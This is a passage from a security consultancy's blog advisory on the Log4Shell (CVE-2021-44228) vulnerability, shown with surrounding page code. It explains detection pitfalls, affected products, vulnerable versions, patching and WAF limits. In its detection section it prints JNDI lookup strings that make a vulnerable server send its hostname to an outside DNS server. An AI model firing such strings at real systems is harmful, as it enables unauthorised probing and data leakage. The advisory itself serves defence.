class="cursor-pointer" href="https://cz.linkedin.com/company/citadelo"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Negative_53e69b5678.svg 2560w" alt="linkedin" width="22" height="22"/></a><a target="_blank" class="cursor-pointer" href="https://x.com/citadelo"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_8a67ac63dc.svg 2560w" alt="x" width="22" height="22"/></a><a target="_blank" class="cursor-pointer" href="https://www.youtube.com/c/Citadelo"><img src="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg" fetchPriority="low" loading="lazy" srcSet="https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Social_Icons_1_ad7a3c7a8b.svg 2560w" alt="youtube" width="22" height="22"/></a></div></div></div></div></div></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]"></ol></div><script src="/_next/static/chunks/webpack-5292918a0dbb410c.js" crossorigin="" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0]);self.__next_f.push([2,null])</script><script>self.__next_f.push([1,"0:\"$L1\"\n"])</script><script>self.__next_f.push([1,"2:HL[\"/_next/static/media/4c9affa5bc8f420e-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/21044a55afaae8c2.css\",\"style\",{\"crossOrigin\":\"\"}]\n"])</script><script>self.__next_f.push([1,"4:I[8950,[],\"\"]\n7:I[2172,[],\"\"]\na:I[2533,[],\"\"]\nc:I[4916,[\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"931\",\"static/chunks/app/page-b1372937e92fd1dc.js\"],\"\"]\ne:I[5119,[],\"\"]\n8:[\"locale\",\"en\",\"d\"]\n9:[\"articleSlug\",\"Log4Shell-in-a-little-more-detail\",\"d\"]\nf:[]\n"])</script><script>self.__next_f.push([1,"1:[null,[\"$\",\"$L4\",null,{\"buildId\":\"nnXZIdRfj9_g1Ibw8axF_\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/en/blog/Log4Shell-in-a-little-more-detail\",\"initialTree\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"blog\",{\"children\":[[\"articleSlug\",\"Log4Shell-in-a-little-more-detail\",\"d\"],{\"children\":[\"__PAGE__?{\\\"locale\\\":\\\"en\\\",\\\"articleSlug\\\":\\\"Log4Shell-in-a-little-more-detail\\\"}\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],\"initialSeedData\":[\"\",{\"children\":[[\"locale\",\"en\",\"d\"],{\"children\":[\"blog\",{\"children\":[[\"articleSlug\",\"Log4Shell-in-a-little-more-detail\",\"d\"],{\"children\":[\"__PAGE__\",{},[\"$L5\",\"$L6\",null]]},[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\",\"blog\",\"children\",\"$9\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"styles\":null}]]},[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\",\"blog\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"styles\":null}]]},[null,\"$Lb\",null]]},[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$Lc\",null,{}],\"notFoundStyles\":[],\"styles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/21044a55afaae8c2.css\",\"precedence\":\"next\",\"crossOrigin\":\"\"}]]}],null]],\"initialHead\":[false,\"$Ld\"],\"globalErrorComponent\":\"$e\",\"missingSlots\":\"$Wf\"}]]\n"])</script><script>self.__next_f.push([1,"10:I[4728,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"958\",\"static/chunks/958-cff5fb39167b0725.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js\"],\"\"]\nb:[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"className\":\"scroll-smooth\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L10\",null,{\"id\":\"cookieyes\",\"type\":\"text/javascript\",\"src\":\"https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js\"}],[\"$\",\"link\",null,{\"rel\":\"shortcut icon\",\"href\":\"/favicon.jpg\",\"type\":\"image/x-icon\"}],[\"$\",\"$L10\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK\"}],[\"$\",\"$L10\",null,{\"id\":\"gtag-init\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'GTM-MQRGRMBK');\\n          \"}}],[\"$\",\"$L10\",null,{\"src\":\"https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js\",\"defer\":true,\"data-domain\":\"citadelo.com\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L10\",null,{\"id\":\"plausible\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }\\n            \"}}]]}],[\"$\",\"body\",null,{\"className\":\"bg-background min-h-screen font-sans antialiased __variable_815918\",\"children\":\"$L11\"}]]}]\n"])</script><script>self.__next_f.push([1,"11:\"$L12\"\n"])</script><script>self.__next_f.push([1,"13:I[4113,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"337\",\"static/chunks/337-dc0034dcf1592166.js\",\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"450\",\"static/chunks/450-eb7c2ead2a62eff7.js\",\"324\",\"static/chunks/324-0f5d1365ffe2ca39.js\",\"787\",\"static/chunks/787-73564151e0ba7a31.js\",\"137\",\"static/chunks/137-91a5a6211761386a.js\",\"249\",\"static/chunks/249-3fcf97f242fb7689.js\",\"850\",\"static/chunks/850-2f8f9748350a4543.js\",\"61\",\"static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js\"],\"\"]\n14:I[96,[\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"816\",\"static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js\"],\"\"]\n15:I[6413,[\"264\",\"static/chunks/264-8f99ddf3852b4977.js\",\"82\",\"static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js\"],\"\"]\n16:I[8214,[\"458\",\"static/chunks/7d384bb9-a648cb2f5e2651ce.js\",\"804\",\"static/chunks/804-9648bba5ad322863.js\",\"540\",\"static/chunks/540-b29029a4c0e1aa53.js\",\"958\",\"static/chunks/958-cff5fb39167b0725.js\",\"203\",\"static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"12:[\"$\",\"$L13\",null,{\"locale\":\"en\",\"now\":\"$D2026-01-26T19:58:18.490Z\",\"timeZone\":\"Europe/Prague\",\"messages\":{\"seo\":{\"email\":\"info@citadelo.com\",\"twitter\":{\"card\":\"summary\",\"title\":\"Citadelo\",\"siteId\":\"@citadelo\",\"creator\":\"Citadelo\",\"imageUrl\":\"images/hp_hero.png\",\"creatorId\":\"@citadelo\",\"description\":\"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting\"},\"keywords\":\"citadelo\",\"siteName\":\"Citadelo.com\",\"metaTitle\":\"Citadelo\",\"metaRobots\":\"index, follow\",\"metaImageUrl\":\"images/hp_hero.png\",\"applicationName\":\"Citadelo\",\"metaDescription\":\"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting\"},\"blog\":{\"seo\":{\"keywords\":\"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000\",\"metaTitle\":\"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG\",\"metaRobots\":\"index, follow\",\"metaDescription\":\"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks.\"},\"topics\":\"Topics:\",\"general\":{\"title\":\"News\",\"category\":\"General\",\"backToList\":\"All news\"},\"readMore\":\"Read more\",\"usInMedia\":{\"seo\":{\"keywords\":\"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000, deepfake, malware, Password security, social engineering\",\"metaTitle\":\"CITADELO IN THE MEDIA | EDUCATING, PUBLISHING, COMMENTING\",\"metaRobots\":\"index, follow\",\"metaDescription\":\"Through the media, we educate companies and individuals about the dangers in the virtual world. Password security, deepfake, malware, social engineering and more.\"},\"title\":\"Us in media\",\"category\":\"Us in media\",\"backToList\":\"All news\"},\"caseStudies\":{\"seo\":{\"keywords\":\"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, black hat, cybersecurity, deep fake, social engineering, simulated attacks, hacking attacks, system security, application security, infrastructure security.\",\"metaTitle\":\"CITADELO CASE STUDIES | ETHICAL HACKING\",\"metaRobots\":\"index, follow\",\"metaDescription\":\"Unique case studies of ethical hacking that will inspire you on your journey to maintaining the security of corporate and personal data for you and your customers.\"},\"title\":\"Case studies\",\"category\":\"Case studies\",\"backToList\":\"All case studies\"},\"readingTime\":\"{minutes, plural, =0 {# minutes} =1 {# minute} =2 {# minutes} =3 {# minutes} =4 {# minutes} =5 {# minutes} other {# minutes}} of reading\",\"moreArticles\":\"Other interesting articles\"},\"comps\":{\"dialog\":{\"confirmClose\":\"Do you want to close the dialog? You will lose all unsaved changes.\"},\"fileInput\":{\"label\":\"Select file\",\"removeFile\":\"Remove file\",\"dragAndDrop\":\"Add a file by dragging or select by clicking\",\"selectedFile\":\"Selected file: {fileName}\",\"wrongFileType\":\"This file type is not supported\",\"validFileTypes\":\"The file must be in {validFileTypes} format\"},\"datePicker\":{\"label\":\"Select date\"},\"themeToggle\":{\"label\":\"Toggle theme\"},\"dateRangePicker\":{\"label\":\"Select date range\"}},\"errors\":{\"http\":{\"400\":\"Something went wrong. Please try again or contact support.\",\"401\":\"Your login has expired. Please log in again.\",\"403\":\"You do not have access to this data\",\"404\":\"The requested data was not found.\",\"408\":\"The request timed out. Please try again.\",\"413\":\"You are uploading too large a file.\",\"415\":\"The file you are uploading is not of a supported type.\",\"429\":\"You have sent too many requests.\",\"500\":\"The server is unavailable or something went wrong. Please try again or contact support.\",\"503\":\"The server is unavailable. Please try again or contact support\"},\"forms\":{\"errorsInForm\":\"The form contains errors\",\"checkFormForErrors\":\"Please check that no values are missing\"},\"global\":{\"cta\":\"Return back\",\"title\":\"An unknown error occurred\"},\"notFound\":{\"title\":\"Page not found\",\"redirect\":\"Go to homepage\",\"solution\":\"Please check if you have entered the correct address or return to the homepage.\",\"description\":\"The page you are looking for was not found.\"},\"zodValidation\":{\"custom\":{\"password\":\"Passwords do not match\",\"phoneNumber\":\"This field must contain 9 digits\",\"passwordWithNumber\":\"The string must contain at least 1 number\"},\"too_big\":{\"number\":{\"exact\":\"The value must be exactly {maximum}\",\"inclusive\":\"The maximum value is {maximum}\",\"not_inclusive\":\"The number must be less than {maximum}\"},\"string\":{\"exact\":\"The string must contain exactly {maximum} characters\",\"inclusive\":\"The string must contain a maximum of {maximum} characters\",\"not_inclusive\":\"The string must contain less than {maximum} characters\"}},\"too_small\":{\"number\":{\"exact\":\"The value must be exactly {minimum}\",\"inclusive\":\"The minimum value is {minimum}\",\"not_inclusive\":\"The number must be greater than {minimum}\"},\"string\":{\"exact\":\"The string must contain exactly {minimum} characters\",\"inclusive\":\"The string must contain at least {minimum} characters\",\"not_inclusive\":\"The string must contain more than {minimum} characters\"}},\"invalid_type\":\"The required type is {expected}, but {received} was provided\",\"invalid_string\":{\"regex\":\"Invalid format\"},\"invalid_literal\":\"Invalid value, expected {expected}\",\"invalid_type_received_undefined\":\"The field is required\"}},\"navbar\":{\"links\":{\"home\":\"Home\",\"profile\":\"Profile\"},\"account\":\"Account\",\"actions\":{\"signIn\":\"Sign in\",\"profile\":\"Profile\",\"signOut\":\"Sign out\"}},\"tables\":{\"noData\":\"No data\",\"lastPage\":\"Last page\",\"nextPage\":\"Next page\",\"pageXOfY\":\"Page {x} of {y}\",\"ascending\":\"Ascending\",\"firstPage\":\"First page\",\"descending\":\"Descending\",\"rowsPerPage\":\"Rows per page\",\"previousPage\":\"Previous page\"},\"buttons\":{\"card\":{\"more\":\"Find out more\"}},\"careers\":{\"back\":\"All listed positions\",\"apply\":\"Apply now\",\"title\":\"Other listed positions\",\"buttonTitle\":\"All listed positions\",\"description\":\"We are always looking for experienced and talented people to join our team. Below you will find the latest job openings.\"},\"general\":{\"close\":\"Close\",\"cancel\":\"Cancel\",\"search\":\"Search\",\"loading\":\"Loading\",\"submitForm\":\"Submit\",\"saveChanges\":\"Save changes\",\"noOptionsAvailable\":\"No options available\"},\"expandable\":{\"close\":\"Show less\",\"expand\":\"Show more\"},\"localeSwitcher\":{\"czech\":\"Czech\",\"german\":\"German\",\"slovak\":\"Slovak\",\"english\":\"English\"}},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex min-h-screen flex-col\",\"children\":[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$8\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"loadingScripts\":\"$undefined\",\"hasLoading\":false,\"error\":\"$14\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$La\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L15\",null,{}],\"notFoundStyles\":[],\"styles\":null}]}],null,[\"$\",\"$L16\",null,{}]]}]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",\"1\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"2\",{\"children\":\"Log4Shell CVE-2021-44228 Vulnerability: Detailed Guide\"}],[\"$\",\"meta\",\"3\",{\"name\":\"description\",\"content\":\"Log4Shell is a critical RCE flaw in log4j. Learn how to detect, patch, and protect systems using fixes like Apache Log4j 2.16.0.\"}],[\"$\",\"meta\",\"4\",{\"name\":\"application-name\",\"content\":\"Citadelo\"}],[\"$\",\"meta\",\"5\",{\"name\":\"keywords\",\"content\":\"log4j RCE Log4Shell 0day zeroday\"}],[\"$\",\"meta\",\"6\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"link\",\"7\",{\"rel\":\"canonical\",\"href\":\"https://citadelo.com/en/blog/Log4Shell-in-a-little-more-detail\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:title\",\"content\":\"Log4Shell CVE-2021-44228 Vulnerability: Detailed Guide\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:description\",\"content\":\"Log4Shell is a critical RCE flaw in log4j. Learn how to detect, patch, and protect systems using fixes like Apache Log4j 2.16.0.\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:url\",\"content\":\"https://citadelo.com/en/blog/Log4Shell-in-a-little-more-detail\"}],[\"$\",\"meta\",\"11\",{\"property\":\"og:site_name\",\"content\":\"Citadelo.com\"}],[\"$\",\"meta\",\"12\",{\"property\":\"og:locale\",\"content\":\"en\"}],[\"$\",\"meta\",\"13\",{\"property\":\"og:image\",\"content\":\"https://citadelo.com/images/hp_hero.png\"}],[\"$\",\"meta\",\"14\",{\"property\":\"og:email\",\"content\":\"info@citadelo.com\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:card\",\"content\":\"summary\"}],[\"$\",\"meta\",\"17\",{\"name\":\"twitter:site:id\",\"content\":\"@citadelo\"}],[\"$\",\"meta\",\"18\",{\"name\":\"twitter:creator\",\"content\":\"Citadelo\"}],[\"$\",\"meta\",\"19\",{\"name\":\"twitter:creator:id\",\"content\":\"@citadelo\"}],[\"$\",\"meta\",\"20\",{\"name\":\"twitter:title\",\"content\":\"Citadelo\"}],[\"$\",\"meta\",\"21\",{\"name\":\"twitter:description\",\"content\":\"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting\"}],[\"$\",\"meta\",\"22\",{\"name\":\"twitter:image\",\"content\":\"https://citadelo.com/images/hp_hero.png\"}],[\"$\",\"link\",\"23\",{\"rel\":\"icon\",\"href\":\"favicon.jpg\"}],[\"$\",\"meta\",\"24\",{\"name\":\"next-size-adjust\"}]]\n"])</script><script>self.__next_f.push([1,"5:null\n"])</script><script>self.__next_f.push([1,"1c:T5289,"])</script><script>self.__next_f.push([1,"\u003cp\u003eMany security specialists, administrators and developers, have struggled with the consequences of the disclosure of the \u003cstrong\u003eLog4Shell\u003c/strong\u003e (CVE-2021-44228) vulnerability over the weekend. They are well aware of the enormity of the problem and the complications associated with remediation. Through this article, we want to bring it to the attention of the rest of you.\u003c/p\u003e\u003cp\u003eThe log4j library vulnerability problem is characterized by two basic properties - the hidden ubiquity of the library and false negatives in detection and testing.\u003c/p\u003e\u003cp\u003eThe list of identified \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/YfryTchsGD/Log4jAttackSurface\"\u003evulnerable products\u003c/a\u003e continues to grow, as do the \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://gist.github.com/SwitHak/b66db3a06c2955a9cb71a8718970c592\"\u003estatements from manufacturers and developers\u003c/a\u003e. Confirmations of product vulnerabilities for large companies alone are slowly coming in, interim solutions for identified vulnerable products even slower, and patches for the products themselves are \"on the way\". In this case, a good example is \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.vmware.com/security/advisories/VMSA-2021-0028.html\"\u003evmware\u003c/a\u003e where the vulnerability affected a large number of products that represent an important part of the infrastructure, and despite a lot of effort, the road to remediation will still take some time. For example, if you use VCenter with SSO login, you should not \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://twitter.com/w3bd3vil/status/1469814463414951937\"\u003ehesitate\u003c/a\u003e.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eThe problem of identifying vulnerable components also has multiple levels of problems and should never be used as the only method of testing.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eCurrently, the most common method of testing (as well as exploitation) is to insert malicious code into HTTP request headers (most commonly \u003ccode\u003eUser-Agent\u003c/code\u003e), which are semi-automated but use simple scripts such as \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/fullhunt/log4j-scan\"\u003elog4j-scan\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eThis method is very convenient for mass exploitation, as attackers are interested in running malicious code on as many devices as possible, similar to what testers (or bug bounty hunters) do.\u003c/p\u003e\u003cp\u003eFor the actual identification of the vulnerable system, as well as real confirmation of the possibility of exploiting the vulnerability, real execution of the code on the system is required. It is not possible to determine which system or application is the originator from the received DNS request alone. An exception that can be used to identify the source system is to modify the test code and embed the name of the source machine (hostname - \u003ccode\u003e${hostName}.${env:COMPUTERNAME}\u003c/code\u003e) in the queried LDAP path, possibly via a DNS query (\u003ccode\u003e${jndi:dns://\u0026lt;dns server\u0026gt;/\u0026lt;TXT record query string\u0026gt;}\u003c/code\u003e).\u003c/p\u003e\u003cp\u003eAlthough the malicious code is embedded in a request to a web application that is accessible from the Internet, this does not mean that the web application itself is vulnerable, nor does it mean that execution of the code from a single request occurs in only one location. In an unfortunate set of circumstances, a single request can execute the code multiple times in applications processing web requests, evaluating logs, or storing data.\u003c/p\u003e\u003cp\u003eAlso, the actual response to a test request may not be executed immediately during testing. It may be after several hours of response time, for example, when application data or paradoxically logs are periodically processed by other applications or systems for the purpose of analytics, bugs, or paradoxically, attacks.\u003c/p\u003e\u003cp\u003eThis test scenario also does not take into account the fact that specific conditions are required for the vulnerability to manifest (logging of input). This could be, for example, the triggering of an application error.\u003c/p\u003e\u003cp\u003eIt is also important to note that in this case, web applications are not the only input for malicious code. Other types of network services are also vulnerable, as well as the applications that process their data or log records. Services such as SMTP or SSH can be equally effective inputs that cause vulnerabilities to manifest themselves in a SIEM system for example.\u003c/p\u003e\u003ch2\u003eWhen?\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eIt's already too late!\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eThe vulnerability is being actively exploited on an unprecedentedly large scale. Several large botnets are already exploiting the vulnerability with the intention of making it spread. Due to the very effective worm-ability of this vulnerability, it is very likely that it is only a matter of days before the first self-propagating worm appears.\u003c/p\u003e\u003cp\u003eIt is also a good idea to adopt a \"the attack has already happened\" mentality in advance, as the mass exploitation started only hours after the vulnerability was disclosed. However, individual attempts to exploit it had already appeared 9 days before the disclosure according to \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://twitter.com/eastdakota/status/1469800951351427073\"\u003eCloudFlare\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eWhat?\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eYour approach should assume that every java application on your network is vulnerable. You should not wait for confirmation or patching from the manufacturer or developer. In other words, you should apply temporary fixes immediately. They should not impact the functionality of the application and are generally good \"hardening\" and good security practices.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eThe current focus is mainly on web services that are accessible from the Internet, and secondarily, internal web services. This is understandable and correct, as they represent the most critical part. However, this is only the beginning in terms of the scale of the problem. It is really only the tip of the iceberg. The well-known statement \u003ci\u003e3 Billion Devices Run Java\u003c/i\u003e is currently taking on a whole new dimension. If you're getting chills, you're reacting correctly. The often-neglected safety recommendation - to keep a catalog of software in use, and in the case of application development, \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://owasp.org/Top10/A06_2021-Vulnerable_and_Outdated_Components/\"\u003ea catalog of libraries used\u003c/a\u003e - now makes people's jobs a lot easier.\u003c/p\u003e\u003cp\u003eIt's important to remember that even if the application itself is not vulnerable in the factory configuration, when the configuration is changed, the vulnerability may become apparent - \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://confluence.atlassian.com/kb/faq-for-cve-2021-44228-1103069406.html\"\u003econfluence\u003c/a\u003e. Extensions used in the application may also be vulnerable - \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.jenkins.io/blog/2021/12/10/log4j2-rce-CVE-2021-44228/\"\u003eJenkins\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eApplications that are accessible from the Internet provide a gateway to internal systems. For example, they serve as an entry point to \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fortiguard.com/psirt/FG-IR-21-245\"\u003eSIEM\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eNot to be forgotten are also systems where the risk may not be immediately obvious, such as server monitoring \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.solarwinds.com/trust-center/security-advisories/cve-2021-44228\"\u003eSAM - Server \u0026amp; Application Monitor\u003c/a\u003e, or (wifi) infrastructure management \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://community.ui.com/releases/UniFi-Network-Application-6-5-54/d717f241-48bb-4979-8b10-99db36ddabe1\"\u003eUniFi\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eThe vulnerability does not only affect web applications and web management. The vulnerability itself is also present in traditional \"desktop\" applications and does not bypass security tools \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/NationalSecurityAgency/ghidra/blob/2c73c72f0ba2720c6627be4005a721a5ebd64b46/README.md#warning\"\u003eGhidra Software Reverse Engineering Framework\u003c/a\u003e.\u003c/p\u003e\u003ch2\u003eWhere?\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eThe most accurate system for identifying vulnerable components is currently a systematic scan of the file system (including application archives) of servers (or workstations) for the presence of a library in the \u003c/strong\u003e\u003ccode\u003e\u003cstrong\u003elog4j-*.jar\u003c/strong\u003e\u003c/code\u003e\u003cstrong\u003e format.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eVulnerable library versions are in the range \u003ccode\u003e2.0-beta9\u003c/code\u003e to \u003ccode\u003e2.14.1\u003c/code\u003e. The patched version of the library is \u003ccode\u003e2.15.0\u003c/code\u003e. If using \u003ccode\u003elog4j v1\u003c/code\u003e, it is also recommended to upgrade to \u003ccode\u003e2.15.0\u003c/code\u003e as this branch is vulnerable to other forms of this type of attack.\u003c/p\u003e\u003cp\u003eIf you are using a file integrity checking system, the list of hashes of vulnerable library versions, available on GitHub \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/mubix/CVE-2021-44228-Log4Shell-Hashes\"\u003eCVE-2021-44228-Log4Shell-Hashes\u003c/a\u003e, might make your search easier.\u003c/p\u003e\u003cp\u003eIf you need to quickly and easily test your applications using the vulnerable code in the HTTP request header, it is possible to use, for example, \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/fullhunt/log4j-scan\"\u003elog4j-scan\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eYou can use a third-party DNS logging server \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"http://dnslog.cn/\"\u003ednslog.cn\u003c/a\u003e, however, this passes the list of vulnerable servers to a third party. It is better to use a DNS server that is under your control. Alternatives are \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://canarytokens.org/generate#\"\u003ecanarytokens.org\u003c/a\u003e or \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://burpcollaborator.net/\"\u003eburpcollaborator.net\u003c/a\u003e .\u003c/p\u003e\u003cp\u003eFor an automated identification of vulnerable dependencies, a scanner from \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://github.com/lunasec-io/lunasec/releases/tag/v1.0.0-log4shell\"\u003eLunasec\u003c/a\u003e can be used\u003c/p\u003e\u003ch2\u003eHow?\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eUpdate to version \u003c/strong\u003e\u003ccode\u003e\u003cstrong\u003e2.16.0\u003c/strong\u003e\u003c/code\u003e\u003cstrong\u003e. Apply configuration changes. Abuse is dependent on communication to the Internet which should never be possible for production systems.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eTo correctly understand the problem and then consider effective remedies, it is necessary to at least conceptually describe how the vulnerability exploitation takes place. This is illustrated in the figure below. For a more detailed technical description, we recommend the following article by \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.fastly.com/blog/digging-deeper-into-log4shell-0day-rce-exploit-found-in-log4j\"\u003eFastly\u003c/a\u003e.\u003c/p\u003e\u003cp\u003eAfter the attacker's input is logged, the application contacts the attacker-specified server via the ldap protocol (the attacker may specify a non-standard port) in an attempt to retrieve information about the requested object and subsequently the java class itself. If successful, the java code defined by the attacker is executed in the context of the application user.\u003c/p\u003e\u003ch2\u003eHow not!\u003c/h2\u003e\u003cp\u003e\u003cstrong\u003eNot all recommendations are effective solutions to the problem on their own.\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eThe infographic below represents the recommendations of the Swiss \u003ca target=\"_blank\" rel=\"noopener noreferrer\" href=\"https://www.govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/\"\u003eCERT\u003c/a\u003e. At first glance, it may tempt the reader into thinking that using a WAF to block the delivery of the initial attack vector, i.e., the actual text string to force the vulnerability, represents an effective solution to the problem.\u003c/p\u003e\u003cp\u003e\u003cstrong\u003eWAF is just a patch\u003c/strong\u003e\u003c/p\u003e\u003cp\u003eHowever, it isn't. As with all web applications, a WAF is only a supplementary protection - not a solution to the problem. Using WAF to identify a text string was definitely a good idea in the early moments of abuse, as 